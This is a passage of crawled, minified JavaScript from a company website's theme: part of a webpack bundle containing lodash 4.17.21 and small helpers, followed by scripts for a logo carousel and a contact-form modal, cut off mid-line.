xi(t,e=e===o?e:Ha(e))},vr.reverse=Ps,vr.sampleSize=function(t,e,n){return e=(n?Yo(t,e,n):e===o)?1:Ha(e),(ba(t)?jr:ji)(t,e)},vr.set=function(t,e,n){return null==t?t:Ci(t,e,n)},vr.setWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ci(t,e,n,r)},vr.shuffle=function(t){return(ba(t)?Cr:Ii)(t)},vr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Yo(t,e,n)?(e=0,n=r):(e=null==e?0:Ha(e),n=n===o?r:Ha(n)),Ti(t,e,n)):[]},vr.sortBy=ta,vr.sortedUniq=function(t){return t&&t.length?Mi(t):[]},vr.sortedUniqBy=function(t,e){return t&&t.length?Mi(t,Ro(e,2)):[]},vr.split=function(t,e,n){return n&&"number"!=typeof n&&Yo(t,e,n)&&(e=n=o),(n=n===o?R:n>>>0)?(t=Ka(t))&&("string"==typeof e||null!=e&&!Da(e))&&!(e=Ri(e))&&jn(t)?Ji(Dn(t),0,n):t.split(e,n):[]},vr.spread=function(t,e){if("function"!=typeof t)throw new ie(c);return e=null==e?0:Kn(Ha(e),0),xi(function(n){var r=n[e],i=Ji(n,0,e);return r&&en(i,r),Ve(t,this,i)})},vr.tail=function(t){var e=null==t?0:t.length;return e?Ti(t,1,e):[]},vr.take=function(t,e,n){return t&&t.length?Ti(t,0,(e=n||e===o?1:Ha(e))<0?0:e):[]},vr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,(e=r-(e=n||e===o?1:Ha(e)))<0?0:e,r):[]},vr.takeRightWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!1,!0):[]},vr.takeWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3)):[]},vr.tap=function(t,e){return e(t),t},vr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(c);return Pa(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),sa(t,e,{leading:r,maxWait:e,trailing:i})},vr.thru=zs,vr.toArray=Ua,vr.toPairs=pc,vr.toPairsIn=dc,vr.toPath=function(t){return ba(t)?tn(t,hs):Fa(t)?[t]:io(fs(Ka(t)))},vr.toPlainObject=Va,vr.transform=function(t,e,n){var r=ba(t),i=r||Oa(t)||Ra(t);if(e=Ro(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Pa(t)&&ka(o)?mr(Pe(t)):{}}return(i?Ge:Yr)(t,function(t,r,i){return e(n,t,r,i)}),n},vr.unary=function(t){return na(t,1)},vr.union=As,vr.unionBy=Is,vr.unionWith=Ts,vr.uniq=function(t){return t&&t.length?Bi(t):[]},vr.uniqBy=function(t,e){return t&&t.length?Bi(t,Ro(e,2)):[]},vr.uniqWith=function(t,e){return e="function"==typeof e?e:o,t&&t.length?Bi(t,o,e):[]},vr.unset=function(t,e){return null==t||$i(t,e)},vr.unzip=Ls,vr.unzipWith=Ds,vr.update=function(t,e,n){return null==t?t:Ui(t,e,Ki(n))},vr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ui(t,e,Ki(n),r)},vr.values=vc,vr.valuesIn=function(t){return null==t?[]:_n(t,ac(t))},vr.without=Ns,vr.words=kc,vr.wrap=function(t,e){return ha(Ki(e),t)},vr.xor=Ms,vr.xorBy=Fs,vr.xorWith=Rs,vr.zip=Bs,vr.zipObject=function(t,e){return Wi(t||[],e||[],Ar)},vr.zipObjectDeep=function(t,e){return Wi(t||[],e||[],Ci)},vr.zipWith=$s,vr.entries=pc,vr.entriesIn=dc,vr.extend=Ya,vr.extendWith=Ja,Mc(vr,vr),vr.add=Vc,vr.attempt=jc,vr.camelCase=mc,vr.capitalize=gc,vr.ceil=Kc,vr.clamp=function(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=(n=Wa(n))==n?n:0),e!==o&&(e=(e=Wa(e))==e?e:0),Mr(Wa(t),e,n)},vr.clone=function(t){return Fr(t,v)},vr.cloneDeep=function(t){return Fr(t,p|v)},vr.cloneDeepWith=function(t,e){return Fr(t,p|v,e="function"==typeof e?e:o)},vr.cloneWith=function(t,e){return Fr(t,v,e="function"==typeof e?e:o)},vr.conformsTo=function(t,e){return null==e||Rr(t,e,sc(e))},vr.deburr=yc,vr.defaultTo=function(t,e){return null==t||t!=t?e:t},vr.divide=Gc,vr.endsWith=function(t,e,n){t=Ka(t),e=Ri(e);var r=t.length,i=n=n===o?r:Mr(Ha(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},vr.eq=va,vr.escape=function(t){return(t=Ka(t))&&kt.test(t)?t.replace(Et,xn):t},vr.escapeRegExp=function(t){return(t=Ka(t))&&Dt.test(t)?t.replace(Lt,"\\$&"):t},vr.every=function(t,e,n){var r=ba(t)?Je:Hr;return n&&Yo(t,e,n)&&(e=o),r(t,Ro(e,3))},vr.find=Ws,vr.findIndex=ys,vr.findKey=function(t,e){return an(t,Ro(e,3),Yr)},vr.findLast=Vs,vr.findLastIndex=bs,vr.findLastKey=function(t,e){return an(t,Ro(e,3),Jr)},vr.floor=Yc,vr.forEach=Ks,vr.forEachRight=Gs,vr.forIn=function(t,e){return null==t?t:Kr(t,Ro(e,3),ac)},vr.forInRight=function(t,e){return null==t?t:Gr(t,Ro(e,3),ac)},vr.forOwn=function(t,e){return t&&Yr(t,Ro(e,3))},vr.forOwnRight=function(t,e){return t&&Jr(t,Ro(e,3))},vr.get=ec,vr.gt=ma,vr.gte=ga,vr.has=function(t,e){return null!=t&&Wo(t,e,ni)},vr.hasIn=nc,vr.head=ws,vr.identity=Tc,vr.includes=function(t,e,n,r){t=wa(t)?t:vc(t),n=n&&!r?Ha(n):0;var i=t.length;return n<0&&(n=Kn(i+n,0)),Ma(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&un(t,e,n)>-1},vr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ha(n);return i<0&&(i=Kn(r+i,0)),un(t,e,i)},vr.inRange=function(t,e,n){return e=za(e),n===o?(n=e,e=0):n=za(n),function(t,e,n){return t>=Gn(e,n)&&t<Kn(e,n)}(t=Wa(t),e,n)},vr.invoke=oc,vr.isArguments=ya,vr.isArray=ba,vr.isArrayBuffer=_a,vr.isArrayLike=wa,vr.isArrayLikeObject=Sa,vr.isBoolean=function(t){return!0===t||!1===t||Aa(t)&&ti(t)==W},vr.isBuffer=Oa,vr.isDate=Ea,vr.isElement=function(t){return Aa(t)&&1===t.nodeType&&!La(t)},vr.isEmpty=function(t){if(null==t)return!0;if(wa(t)&&(ba(t)||"string"==typeof t||"function"==typeof t.splice||Oa(t)||Ra(t)||ya(t)))return!t.length;var e=qo(t);if(e==X||e==rt)return!t.size;if(Qo(t))return!fi(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},vr.isEqual=function(t,e){return ai(t,e)},vr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:o)?n(t,e):o;return r===o?ai(t,e,o,n):!!r},vr.isError=xa,vr.isFinite=function(t){return"number"==typeof t&&qn(t)},vr.isFunction=ka,vr.isInteger=ja,vr.isLength=Ca,vr.isMap=Ia,vr.isMatch=function(t,e){return t===e||ci(t,e,$o(e))},vr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:o,ci(t,e,$o(e),n)},vr.isNaN=function(t){return Ta(t)&&t!=+t},vr.isNative=function(t){if(Zo(t))throw new Mt(a);return ui(t)},vr.isNil=function(t){return null==t},vr.isNull=function(t){return null===t},vr.isNumber=Ta,vr.isObject=Pa,vr.isObjectLike=Aa,vr.isPlainObject=La,vr.isRegExp=Da,vr.isSafeInteger=function(t){return ja(t)&&t>=-N&&t<=N},vr.isSet=Na,vr.isString=Ma,vr.isSymbol=Fa,vr.isTypedArray=Ra,vr.isUndefined=function(t){return t===o},vr.isWeakMap=function(t){return Aa(t)&&qo(t)==at},vr.isWeakSet=function(t){return Aa(t)&&ti(t)==ct},vr.join=function(t,e){return null==t?"":Wn.call(t,e)},vr.kebabCase=bc,vr.last=xs,vr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=(i=Ha(n))<0?Kn(r+i,0):Gn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):cn(t,fn,i,!0)},vr.lowerCase=_c,vr.lowerFirst=wc,vr.lt=Ba,vr.lte=$a,vr.max=function(t){return t&&t.length?qr(t,Tc,ei):o},vr.maxBy=function(t,e){return t&&t.length?qr(t,Ro(e,2),ei):o},vr.mean=function(t){return hn(t,Tc)},vr.meanBy=function(t,e){return hn(t,Ro(e,2))},vr.min=function(t){return t&&t.length?qr(t,Tc,pi):o},vr.minBy=function(t,e){return t&&t.length?qr(t,Ro(e,2),pi):o},vr.stubArray=qc,vr.stubFalse=Wc,vr.stubObject=function(){return{}},vr.stubString=function(){return""},vr.stubTrue=function(){return!0},vr.multiply=Xc,vr.nth=function(t,e){return t&&t.length?yi(t,Ha(e)):o},vr.noConflict=function(){return De._===this&&(De._=ve),this},vr.noop=Fc,vr.now=ea,vr.pad=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return _o(Un(i),n)+t+_o($n(i),n)},vr.padEnd=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;return e&&r<e?t+_o(e-r,n):t},vr.padStart=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;return e&&r<e?_o(e-r,n)+t:t},vr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Jn(Ka(t).replace(Nt,""),e||0)},vr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Yo(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=za(t),e===o?(e=t,t=0):e=za(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Xn();return Gn(t+i*(e-t+Ae("1e-"+((i+"").length-1))),e)}return Oi(t,e)},vr.reduce=function(t,e,n){var r=ba(t)?nn:vn,i=arguments.length<3;return r(t,Ro(e,4),n,i,Ur)},vr.reduceRight=function(t,e,n){var r=ba(t)?rn:vn,i=arguments.length<3;return r(t,Ro(e,4),n,i,zr)},vr.repeat=function(t,e,n){return e=(n?Yo(t,e,n):e===o)?1:Ha(e),Ei(Ka(t),e)},vr.replace=function(){var t=arguments,e=Ka(t[0]);return t.length<3?e:e.replace(t[1],t[2])},vr.result=function(t,e,n){var r=-1,i=(e=Gi(e,t)).length;for(i||(i=1,t=o);++r<i;){var s=null==t?o:t[hs(e[r])];s===o&&(r=i,s=n),t=ka(s)?s.call(t):s}return t},vr.round=Zc,vr.runInContext=t,vr.sample=function(t){return(ba(t)?kr:ki)(t)},vr.size=function(t){if(null==t)return 0;if(wa(t))return Ma(t)?Ln(t):t.length;var e=qo(t);return e==X||e==rt?t.size:fi(t).length},vr.snakeCase=Sc,vr.some=function(t,e,n){var r=ba(t)?on:Li;return n&&Yo(t,e,n)&&(e=o),r(t,Ro(e,3))},vr.sortedIndex=function(t,e){return Di(t,e)},vr.sortedIndexBy=function(t,e,n){return Ni(t,e,Ro(n,2))},vr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Di(t,e);if(r<n&&va(t[r],e))return r}return-1},vr.sortedLastIndex=function(t,e){return Di(t,e,!0)},vr.sortedLastIndexBy=function(t,e,n){return Ni(t,e,Ro(n,2),!0)},vr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Di(t,e,!0)-1;if(va(t[n],e))return n}return-1},vr.startCase=Oc,vr.startsWith=function(t,e,n){return t=Ka(t),n=null==n?0:Mr(Ha(n),0,t.length),e=Ri(e),t.slice(n,n+e.length)==e},vr.subtract=Qc,vr.sum=function(t){return t&&t.length?mn(t,Tc):0},vr.sumBy=function(t,e){return t&&t.length?mn(t,Ro(e,2)):0},vr.template=function(t,e,n){var r=vr.templateSettings;n&&Yo(t,e,n)&&(e=o),t=Ka(t),e=Ja({},e,r,Co);var i,s,a=Ja({},e.imports,r.imports,Co),c=sc(a),l=_n(a,c),f=0,h=e.interpolate||Xt,p="__p += '",d=ne((e.escape||Xt).source+"|"+h.source+"|"+(h===Pt?Ht:Xt).source+"|"+(e.evaluate||Xt).source+"|$","g"),v="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ke+"]")+"\n";t.replace(d,function(e,n,r,o,a,c){return r||(r=o),p+=t.slice(f,c).replace(Zt,kn),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=c+e.length,e}),p+="';\n";var m=le.call(e,"variable")&&e.variable;if(m){if(Ut.test(m))throw new Mt(u)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(_t,""):p).replace(wt,"$1").replace(St,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=jc(function(){return Qt(c,v+"return "+p).apply(o,l)});if(g.source=p,xa(g))throw g;return g},vr.times=function(t,e){if((t=Ha(t))<1||t>N)return[];var n=R,r=Gn(t,R);e=Ro(e),t-=R;for(var i=gn(r,e);++n<t;)e(n);return i},vr.toFinite=za,vr.toInteger=Ha,vr.toLength=qa,vr.toLower=function(t){return Ka(t).toLowerCase()},vr.toNumber=Wa,vr.toSafeInteger=function(t){return t?Mr(Ha(t),-N,N):0===t?t:0},vr.toString=Ka,vr.toUpper=function(t){return Ka(t).toUpperCase()},vr.trim=function(t,e,n){if((t=Ka(t))&&(n||e===o))return yn(t);if(!t||!(e=Ri(e)))return t;var r=Dn(t),i=Dn(e);return Ji(r,Sn(r,i),On(r,i)+1).join("")},vr.trimEnd=function(t,e,n){if((t=Ka(t))&&(n||e===o))return t.slice(0,Nn(t)+1);if(!t||!(e=Ri(e)))return t;var r=Dn(t);return Ji(r,0,On(r,Dn(e))+1).join("")},vr.trimStart=function(t,e,n){if((t=Ka(t))&&(n||e===o))return t.replace(Nt,"");if(!t||!(e=Ri(e)))return t;var r=Dn(t);return Ji(r,Sn(r,Dn(e))).join("")},vr.truncate=function(t,e){var n=C,r=P;if(Pa(e)){var i="separator"in e?e.separator:i;n="length"in e?Ha(e.length):n,r="omission"in e?Ri(e.omission):r}var s=(t=Ka(t)).length;if(jn(t)){var a=Dn(t);s=a.length}if(n>=s)return t;var c=n-Ln(r);if(c<1)return r;var u=a?Ji(a,0,c).join(""):t.slice(0,c);if(i===o)return u+r;if(a&&(c+=u.length-c),Da(i)){if(t.slice(c).search(i)){var l,f=u;for(i.global||(i=ne(i.source,Ka(qt.exec(i))+"g")),i.lastIndex=0;l=i.exec(f);)var h=l.index;u=u.slice(0,h===o?c:h)}}else if(t.indexOf(Ri(i),c)!=c){var p=u.lastIndexOf(i);p>-1&&(u=u.slice(0,p))}return u+r},vr.unescape=function(t){return(t=Ka(t))&&xt.test(t)?t.replace(Ot,Mn):t},vr.uniqueId=function(t){var e=++fe;return Ka(t)+e},vr.upperCase=Ec,vr.upperFirst=xc,vr.each=Ks,vr.eachRight=Gs,vr.first=ws,Mc(vr,(Jc={},Yr(vr,function(t,e){le.call(vr.prototype,e)||(Jc[e]=t)}),Jc),{chain:!1}),vr.VERSION="4.17.21",Ge(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){vr[t].placeholder=vr}),Ge(["drop","take"],function(t,e){br.prototype[t]=function(n){n=n===o?1:Kn(Ha(n),0);var r=this.__filtered__&&!e?new br(this):this.clone();return r.__filtered__?r.__takeCount__=Gn(n,r.__takeCount__):r.__views__.push({size:Gn(n,R),type:t+(r.__dir__<0?"Right":"")}),r},br.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ge(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==T||3==n;br.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Ro(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ge(["head","last"],function(t,e){var n="take"+(e?"Right":"");br.prototype[t]=function(){return this[n](1).value()[0]}}),Ge(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");br.prototype[t]=function(){return this.__filtered__?new br(this):this[n](1)}}),br.prototype.compact=function(){return this.filter(Tc)},br.prototype.find=function(t){return this.filter(t).head()},br.prototype.findLast=function(t){return this.reverse().find(t)},br.prototype.invokeMap=xi(function(t,e){return"function"==typeof t?new br(this):this.map(function(n){return oi(n,t,e)})}),br.prototype.reject=function(t){return this.filter(la(Ro(t)))},br.prototype.slice=function(t,e){t=Ha(t);var n=this;return n.__filtered__&&(t>0||e<0)?new br(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(n=(e=Ha(e))<0?n.dropRight(-e):n.take(e-t)),n)},br.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},br.prototype.toArray=function(){return this.take(R)},Yr(br.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=vr[r?"take"+("last"==e?"Right":""):e],s=r||/^find/.test(e);i&&(vr.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,c=e instanceof br,u=a[0],l=c||ba(e),f=function(t){var e=i.apply(vr,en([t],a));return r&&h?e[0]:e};l&&n&&"function"==typeof u&&1!=u.length&&(c=l=!1);var h=this.__chain__,p=!!this.__actions__.length,d=s&&!h,v=c&&!p;if(!s&&l){e=v?e:new br(this);var m=t.apply(e,a);return m.__actions__.push({func:zs,args:[f],thisArg:o}),new yr(m,h)}return d&&v?t.apply(this,a):(m=this.thru(f),d?r?m.value()[0]:m.value():m)})}),Ge(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);vr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(ba(i)?i:[],t)}return this[n](function(n){return e.apply(ba(n)?n:[],t)})}}),Yr(br.prototype,function(t,e){var n=vr[e];if(n){var r=n.name+"";le.call(sr,r)||(sr[r]=[]),sr[r].push({name:e,func:n})}}),sr[mo(o,b).name]=[{name:"wrapper",func:o}],br.prototype.clone=function(){var t=new br(this.__wrapped__);return t.__actions__=io(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=io(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=io(this.__views__),t},br.prototype.reverse=function(){if(this.__filtered__){var t=new br(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},br.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ba(t),r=e<0,i=n?t.length:0,o=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var o=n[r],s=o.size;switch(o.type){case"drop":t+=s;break;case"dropRight":e-=s;break;case"take":e=Gn(e,t+s);break;case"takeRight":t=Kn(t,e-s)}}return{start:t,end:e}}(0,i,this.__views__),s=o.start,a=o.end,c=a-s,u=r?a:s-1,l=this.__iteratees__,f=l.length,h=0,p=Gn(c,this.__takeCount__);if(!n||!r&&i==c&&p==c)return Hi(t,this.__actions__);var d=[];t:for(;c--&&h<p;){for(var v=-1,m=t[u+=e];++v<f;){var g=l[v],y=g.iteratee,b=g.type,_=y(m);if(b==L)m=_;else if(!_){if(b==T)continue t;break t}}d[h++]=m}return d},vr.prototype.at=Hs,vr.prototype.chain=function(){return Us(this)},vr.prototype.commit=function(){return new yr(this.value(),this.__chain__)},vr.prototype.next=function(){this.__values__===o&&(this.__values__=Ua(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},vr.prototype.plant=function(t){for(var e,n=this;n instanceof gr;){var r=ds(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},vr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof br){var e=t;return this.__actions__.length&&(e=new br(this)),(e=e.reverse()).__actions__.push({func:zs,args:[Ps],thisArg:o}),new yr(e,this.__chain__)}return this.thru(Ps)},vr.prototype.toJSON=vr.prototype.valueOf=vr.prototype.value=function(){return Hi(this.__wrapped__,this.__actions__)},vr.prototype.first=vr.prototype.head,Re&&(vr.prototype[Re]=function(){return this}),vr}();De._=Fn,(i=function(){return Fn}.call(e,n,e,r))===o||(r.exports=i)}).call(this)}).call(e,n(138),n(675)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(34)),c=(n.n(a),n(93)),u=(n.n(c),n(55)),l=(n.n(u),n(56)),f=(n.n(l),n(17)),h=(n.n(f),n(58)),p=(n.n(h),n(39)),d=(n.n(p),n(113)),v=(n.n(d),n(677)),m=(n.n(v),n(94)),g=(n.n(m),n(40)),y=(n.n(g),n(678));function b(t){"@babel/helpers - typeof";return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,w(r.key),r)}}function w(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:e+""}var S=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.routes=e},(e=[{key:"fire",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"init",n=arguments.length>2?arguments[2]:void 0;document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:t,fn:e}}));var r=""!==t&&this.routes[t]&&"function"==typeof this.routes[t][e];r&&this.routes[t][e](n)}},{key:"loadEvents",value:function(){var t=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(y.a).forEach(function(e){t.fire(e),t.fire(e,"finalize")}),this.fire("common","finalize")}}])&&_(t.prototype,e),n&&_(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();e.a=S},function(t,e,n){"use strict";var r=n(13),i=n(3),o=n(149),s=n(14),a=n(10),c=n(24),u=n(244),l=n(192),f=n(100),h=n(19),p=n(63),d=n(150),v=n(190),m=n(4),g=v.UNSUPPORTED_Y,y=Math.min,b=i([].push),_=i("".slice),w=!m(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(t,e,n){var i="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e;return[function(e,n){var o=c(this),s=a(e)?p(e,t):void 0;return s?r(s,e,o,n):r(i,h(o),e,n)},function(t,r){var o=s(this),a=h(t);if(!S){var c=n(i,o,a,r,i!==e);if(c.done)return c.value}var p=u(o,RegExp),v=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(g?"g":"y"),w=new p(g?"^(?:"+o.source+")":o,m),O=void 0===r?4294967295:r>>>0;if(0===O)return[];if(0===a.length)return null===d(w,a)?[a]:[];for(var E=0,x=0,k=[];x<a.length;){w.lastIndex=g?0:x;var j,C=d(w,g?_(a,x):a);if(null===C||(j=y(f(w.lastIndex+(g?x:0)),a.length))===E)x=l(a,x,v);else{if(b(k,_(a,E,x)),k.length===O)return k;for(var P=1;P<=C.length-1;P++)if(b(k,C[P]),k.length===O)return k;x=E=j}}return b(k,_(a,E)),k}]},S||!w,g)},function(t,e,n){"use strict";var r=n(67),i=(n.n(r),n(343)),o=(n.n(i),n(93)),s=(n.n(o),n(112)),a=(n.n(s),n(17)),c=(n.n(a),n(58)),u=(n.n(c),n(113));n.n(u);e.a=function(t){return"".concat(t.charAt(0).toLowerCase()).concat(t.replace(/[\W_]/g,"|").split("|").map(function(t){return"".concat(t.charAt(0).toUpperCase()).concat(t.slice(1))}).join("").slice(1))}},function(t,e){}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/9_8c49457b.js
body_size: 644
content:
webpackJsonp([9],{689:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initLogoStrip=function(){e(document).ready(function(){e(".logo_strip-carousel").flickity({pageDots:!1,adaptiveHeight:!1,contain:!0,groupCells:!0,prevNextButtons:!0,imagesLoaded:!0,arrowShape:"m 67.0131 27.2967 c -1.42954 -1.39766 -1.4252 -3.694 -0.020718 -5.12946 c 1.40405 -1.43385 3.69938 -1.48864 5.12839 -0.091516 l 26.7979 28.3326 l -27.4878 27.4801 c -1.43466 1.40428 -3.73099 1.40883 -5.12946 -0.02092 c -1.39679 -1.42928 -1.34179 -3.7246 0.07813 -5.11429 l 18.4009 -18.4447 l -80.0472 0.001984 c -2.00733 0 -3.65196 -1.60265 -3.65196 -3.60164 c 0 -1.99902 1.64463 -3.60168 3.65189 -3.60168 l 80.8392 -0.002859 l -18.5594 -19.8076 Z"})})};var c=o(223);o.n(c)}.call(t,o(12))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.interactive.com.au/wp-content/themes/interactive/dist/scripts/7_8c49457b.js
body_size: 1539
content:
webpackJsonp([7],{691:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){t.initContactModal=function(){n=new s.a(a),e("[data-contact-trigger-action]").on("click",function(t){t.preventDefault();var o,i=e(this).data(),r=i.contactTriggerAction,l=i.contactFormEmbedUrl,s=i.contactFormTitle,m=i.contactFormSuccessUrl;(o=a.find("select")).length&&o.each(function(e,t){Object(c.handleFormAssemblySelect)(t)}),m&&(n.formSuccessRedirectUrl=m),"open_form"===r&&l&&(n.formUrl=l,n.formTitle=s,n.formOpen=!0),"open_modal"===r&&(n.formOpen=!0)}),m.length&&m.on("click",function(){n.formOpen=!1});e(document).on("keydown",function(e){"Escape"==e.key&&n.formOpen&&(n.formOpen=!1)}),setTimeout(function(){window.onbeforeunload=null},500)};var n,i=o(78),r=(o.n(i),o(17)),l=(o.n(r),o(27)),s=o(716),c=o(170),a=e(l.n),m=e(l.m)}.call(t,o(12))},716:function(e,t,o){"use strict";(function(e){o.d(t,"a",function(){return g});var n=o(44),i=(o.n(n),o(45)),r=(o.n(i),o(46)),l=(o.n(r),o(54)),s=(o.n(l),o(34)),c=(o.n(s),o(55)),a=(o.n(c),o(56)),m=(o.n(a),o(17)),f=(o.n(m),o(39)),u=(o.n(f),o(40));o.n(u);function d(e){"@babel/helpers - typeof";return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,_(n.key),n)}}function p(e,t,o){return(t=_(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function _(e){var t=function(e,t){if("object"!=d(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!=d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==d(t)?t:t+""}var v="[modal]",y="[modal-content]",b="[modal-header]",g=function(){return t=function t(o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),p(this,"_element",void 0),p(this,"_modal",void 0),p(this,"_modalContent",void 0),p(this,"_modalTitle",void 0),p(this,"_isFormOpen",!1),p(this,"_formUrl",void 0),p(this,"_formSuccessRedirectUrl",void 0),p(this,"_formTitle",void 0),p(this,"focusTrap",void 0),this._element=o,this._modal=e(v,this._element),this._modalContent=e(y,this._element),this._modalTitle=e(b,this._element)},(o=[{key:"formOpen",get:function(){return this._isFormOpen},set:function(e){this.setModalOpen(e)}},{key:"formUrl",set:function(e){this._formUrl=e}},{key:"formSuccessRedirectUrl",set:function(e){this._formSuccessRedirectUrl=e}},{key:"formTitle",set:function(e){this._formTitle=e}},{key:"setModalOpen",value:function(t){var o=this;if(this._isFormOpen,t!==this._isFormOpen){if(t){this._modalTitle.text(this._formTitle),this._modalContent.append('<iframe class="form_modal-iframe h-full w-full" 